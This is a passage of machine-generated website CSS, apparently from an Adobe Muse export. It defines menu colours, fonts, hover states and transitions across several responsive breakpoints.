p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3695:active #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695.MuseMenuActive,#u27199:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27199:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27201-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695.MuseMenuActive #u3696-4 p,#u27199:hover #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199:active #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3769-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u27199.MuseMenuActive #u27201-4 p,#u3768:hover #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768:active #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u357642{border-color:#777777;background-color:#191919;}#u357642:hover{background-color:#AD6B4E;}#u357645-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u357642:hover #u357645-4 p{color:#FFFFFF;visibility:inherit;}#u356112{border-color:#777777;background-color:#191919;}#u356112:hover{background-color:#AD6B4E;}#u356113-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356112:hover #u356113-4 p{color:#FFFFFF;visibility:inherit;}#u356622{border-color:#777777;background-color:#191919;}#u356622:hover{background-color:#AD6B4E;}#u356625-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356622:hover #u356625-4 p{color:#FFFFFF;visibility:inherit;}#u219479{border-color:#777777;background-color:#191919;}#u219479:hover{background-color:#AD6B4E;}#u219480-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u219479:hover #u219480-4 p{color:#FFFFFF;visibility:inherit;}#u341562{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u341564-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u341562:hover #u341564-4 p{color:#FFFFFF;visibility:inherit;}#u353759{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562.MuseMenuActive,#u353759:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u353759.MuseMenuActive{border-color:#AD6B4E;background-color:#AD6B4E;}#u353761-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u353759:hover #u353761-4 p{color:#FFFFFF;visibility:inherit;}#u358152{border-color:#777777;background-color:#191919;}#u358152:hover{background-color:#AD6B4E;}#u3773,#u357642.MuseMenuActive,#u356112.MuseMenuActive,#u356622.MuseMenuActive,#u219479.MuseMenuActive,#u358152.MuseMenuActive{background-color:#191919;}#u358155-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u358152:hover #u358155-4 p{color:#FFFFFF;visibility:inherit;}#u357642.MuseMenuActive #u357645-4 p,#u356112.MuseMenuActive #u356113-4 p,#u356622.MuseMenuActive #u356625-4 p,#u219479.MuseMenuActive #u219480-4 p,#u341562.MuseMenuActive #u341564-4 p,#u353759.MuseMenuActive #u353761-4 p,#u358152.MuseMenuActive #u358155-4 p{color:#CCCCCC;visibility:inherit;}#u3692,#u27196,#u3767,#u3772,#u357641,#u356111,#u356621,#u219455,#u219456,#u219457,#u341561,#u353756,#u358151,#u3818{background-color:transparent;}#u3819{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u27199.MuseMenuActive,#u3819:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819.MuseMenuActive{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3822-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3768.MuseMenuActive #u3769-4 p,#u3819:hover #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819:active #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819.MuseMenuActive #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}.MenuItem{cursor:pointer;}#u119-7{line-height:22px;}}@media (min-width: 861px) and (max-width: 960px){#u119-7{line-height:22px;}#menuu3691{border-width:0px;border-color:transparent;background-color:transparent;}#u3695{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3695:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3696-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695:hover #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3695:active #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695.MuseMenuActive,#u27199:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27199:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27201-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695.MuseMenuActive #u3696-4 p,#u27199:hover #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199:active #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3769-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u27199.MuseMenuActive #u27201-4 p,#u3768:hover #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768:active #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u357642{border-color:#777777;background-color:#191919;}#u357642:hover{background-color:#AD6B4E;}#u357645-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u357642:hover #u357645-4 p{color:#FFFFFF;visibility:inherit;}#u356112{border-color:#777777;background-color:#191919;}#u356112:hover{background-color:#AD6B4E;}#u356113-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356112:hover #u356113-4 p{color:#FFFFFF;visibility:inherit;}#u356622{border-color:#777777;background-color:#191919;}#u356622:hover{background-color:#AD6B4E;}#u356625-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356622:hover #u356625-4 p{color:#FFFFFF;visibility:inherit;}#u219479{border-color:#777777;background-color:#191919;}#u219479:hover{background-color:#AD6B4E;}#u219480-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u219479:hover #u219480-4 p{color:#FFFFFF;visibility:inherit;}#u341562{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u341564-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u341562:hover #u341564-4 p{color:#FFFFFF;visibility:inherit;}#u353759{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562.MuseMenuActive,#u353759:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u353759.MuseMenuActive{border-color:#AD6B4E;background-color:#AD6B4E;}#u353761-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u353759:hover #u353761-4 p{color:#FFFFFF;visibility:inherit;}#u358152{border-color:#777777;background-color:#191919;}#u358152:hover{background-color:#AD6B4E;}#u3773,#u357642.MuseMenuActive,#u356112.MuseMenuActive,#u356622.MuseMenuActive,#u219479.MuseMenuActive,#u358152.MuseMenuActive{background-color:#191919;}#u358155-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u358152:hover #u358155-4 p{color:#FFFFFF;visibility:inherit;}#u357642.MuseMenuActive #u357645-4 p,#u356112.MuseMenuActive #u356113-4 p,#u356622.MuseMenuActive #u356625-4 p,#u219479.MuseMenuActive #u219480-4 p,#u341562.MuseMenuActive #u341564-4 p,#u353759.MuseMenuActive #u353761-4 p,#u358152.MuseMenuActive #u358155-4 p{color:#CCCCCC;visibility:inherit;}#u3692,#u27196,#u3767,#u3772,#u357641,#u356111,#u356621,#u219455,#u219456,#u219457,#u341561,#u353756,#u358151,#u3818{background-color:transparent;}#u3819{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u27199.MuseMenuActive,#u3819:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819.MuseMenuActive{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3822-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3768.MuseMenuActive #u3769-4 p,#u3819:hover #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819:active #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819.MuseMenuActive #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}.MenuItem{cursor:pointer;}}@media (min-width: 769px) and (max-width: 860px){#u119-7{line-height:22px;}#menuu3691{border-width:0px;border-color:transparent;background-color:transparent;}#u3695{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3695:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3696-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695:hover #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3695:active #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695.MuseMenuActive,#u27199:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27199:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27201-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695.MuseMenuActive #u3696-4 p,#u27199:hover #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199:active #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3769-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u27199.MuseMenuActive #u27201-4 p,#u3768:hover #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768:active #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u357642{border-color:#777777;background-color:#191919;}#u357642:hover{background-color:#AD6B4E;}#u357645-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u357642:hover #u357645-4 p{color:#FFFFFF;visibility:inherit;}#u356112{border-color:#777777;background-color:#191919;}#u356112:hover{background-color:#AD6B4E;}#u356113-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356112:hover #u356113-4 p{color:#FFFFFF;visibility:inherit;}#u356622{border-color:#777777;background-color:#191919;}#u356622:hover{background-color:#AD6B4E;}#u356625-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356622:hover #u356625-4 p{color:#FFFFFF;visibility:inherit;}#u219479{border-color:#777777;background-color:#191919;}#u219479:hover{background-color:#AD6B4E;}#u219480-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u219479:hover #u219480-4 p{color:#FFFFFF;visibility:inherit;}#u341562{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u341564-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u341562:hover #u341564-4 p{color:#FFFFFF;visibility:inherit;}#u353759{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562.MuseMenuActive,#u353759:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u353759.MuseMenuActive{border-color:#AD6B4E;background-color:#AD6B4E;}#u353761-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u353759:hover #u353761-4 p{color:#FFFFFF;visibility:inherit;}#u358152{border-color:#777777;background-color:#191919;}#u358152:hover{background-color:#AD6B4E;}#u3773,#u357642.MuseMenuActive,#u356112.MuseMenuActive,#u356622.MuseMenuActive,#u219479.MuseMenuActive,#u358152.MuseMenuActive{background-color:#191919;}#u358155-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u358152:hover #u358155-4 p{color:#FFFFFF;visibility:inherit;}#u357642.MuseMenuActive #u357645-4 p,#u356112.MuseMenuActive #u356113-4 p,#u356622.MuseMenuActive #u356625-4 p,#u219479.MuseMenuActive #u219480-4 p,#u341562.MuseMenuActive #u341564-4 p,#u353759.MuseMenuActive #u353761-4 p,#u358152.MuseMenuActive #u358155-4 p{color:#CCCCCC;visibility:inherit;}#u3692,#u27196,#u3767,#u3772,#u357641,#u356111,#u356621,#u219455,#u219456,#u219457,#u341561,#u353756,#u358151,#u3818{background-color:transparent;}#u3819{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u27199.MuseMenuActive,#u3819:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819.MuseMenuActive{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3822-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3768.MuseMenuActive #u3769-4 p,#u3819:hover #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819:active #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819.MuseMenuActive #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}.MenuItem{cursor:pointer;}}@media (min-width: 681px) and (max-width: 768px){#u119-7{line-height:22px;}#menuu3691{border-width:0px;border-color:transparent;background-color:transparent;}#u3695{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3695:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3696-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695:hover #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3695:active #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695.MuseMenuActive,#u27199:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27199:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27201-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695.MuseMenuActive #u3696-4 p,#u27199:hover #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199:active #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3769-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u27199.MuseMenuActive #u27201-4 p,#u3768:hover #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768:active #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u357642{border-color:#777777;background-color:#191919;}#u357642:hover{background-color:#AD6B4E;}#u357645-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u357642:hover #u357645-4 p{color:#FFFFFF;visibility:inherit;}#u356112{border-color:#777777;background-color:#191919;}#u356112:hover{background-color:#AD6B4E;}#u356113-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356112:hover #u356113-4 p{color:#FFFFFF;visibility:inherit;}#u356622{border-color:#777777;background-color:#191919;}#u356622:hover{background-color:#AD6B4E;}#u356625-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356622:hover #u356625-4 p{color:#FFFFFF;visibility:inherit;}#u219479{border-color:#777777;background-color:#191919;}#u219479:hover{background-color:#AD6B4E;}#u219480-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u219479:hover #u219480-4 p{color:#FFFFFF;visibility:inherit;}#u341562{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u341564-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u341562:hover #u341564-4 p{color:#FFFFFF;visibility:inherit;}#u353759{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562.MuseMenuActive,#u353759:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u353759.MuseMenuActive{border-color:#AD6B4E;background-color:#AD6B4E;}#u353761-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u353759:hover #u353761-4 p{color:#FFFFFF;visibility:inherit;}#u358152{border-color:#777777;background-color:#191919;}#u358152:hover{background-color:#AD6B4E;}#u3773,#u357642.MuseMenuActive,#u356112.MuseMenuActive,#u356622.MuseMenuActive,#u219479.MuseMenuActive,#u358152.MuseMenuActive{background-color:#191919;}#u358155-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u358152:hover #u358155-4 p{color:#FFFFFF;visibility:inherit;}#u357642.MuseMenuActive #u357645-4 p,#u356112.MuseMenuActive #u356113-4 p,#u356622.MuseMenuActive #u356625-4 p,#u219479.MuseMenuActive #u219480-4 p,#u341562.MuseMenuActive #u341564-4 p,#u353759.MuseMenuActive #u353761-4 p,#u358152.MuseMenuActive #u358155-4 p{color:#CCCCCC;visibility:inherit;}#u3692,#u27196,#u3767,#u3772,#u357641,#u356111,#u356621,#u219455,#u219456,#u219457,#u341561,#u353756,#u358151,#u3818{background-color:transparent;}#u3819{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u27199.MuseMenuActive,#u3819:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819.MuseMenuActive{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3822-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3768.MuseMenuActive #u3769-4 p,#u3819:hover #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819:active #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819.MuseMenuActive #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}.MenuItem{cursor:pointer;}}@media (min-width: 551px) and (max-width: 680px){#u144147{border-width:0px;border-color:transparent;background-color:#000000;}#accordionu144152{background-color:#000000;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u144161-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;}#u144161-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u144161-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u144161-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#u144161-2{line-height:1px;font-size:1px;color:#999999;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u144158-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144158-4:hover{background-image:none;}#u144158-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-2{padding-top:34px;}#u144153,#u144348{background-color:transparent;}#u144349{display:block;}#u144155-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144155-4:hover{background-image:none;}#u144155-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144155-2{padding-top:10px;}#u144399-2{padding-top:10px;}#u144588-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144588-4:hover{background-image:none;}#u144588-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144588-2{padding-top:3px;}#u144483-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144483-4:hover{background-image:none;}#u144588-4.MuseLinkActive p,#u144483-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, 